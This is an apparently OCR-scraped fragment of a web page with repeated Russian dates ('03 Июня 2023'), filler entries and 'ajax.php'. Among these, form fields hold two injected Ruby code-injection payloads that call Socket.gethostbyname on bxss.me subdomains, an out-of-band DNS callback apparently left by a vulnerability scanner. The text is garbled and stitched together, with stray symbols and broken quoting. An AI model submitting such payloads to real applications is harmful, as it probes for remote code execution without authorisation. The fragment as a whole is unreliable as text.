
^(#$!@#$)(()))******
03 Июня 2023
e
e
03 Июня 2023
e
\'+\'A\'.concat(70-
3).concat(22*4).concat(104).concat(86).concat(102).concat(68)+
(require\'socket\'
Socket.gethostbyname(\'hittj\'+\'vczsutvbff38a.bxss.me.\')
[3].to_s)+\'
03 Июня 2023
e
e
03 Июня 2023
e
e
03 Июня 2023
)
e
ajax.php
03 Июня 2023
e
e
03 Июня 2023
"+"A".concat(70-
3).concat(22*4).concat(111).concat(72).concat(98).concat(67)+
(require"socket"
Socket.gethostbyname("hitqd"+"fbqbhkah1579b.bxss.me.")
[3].to_s)+"
e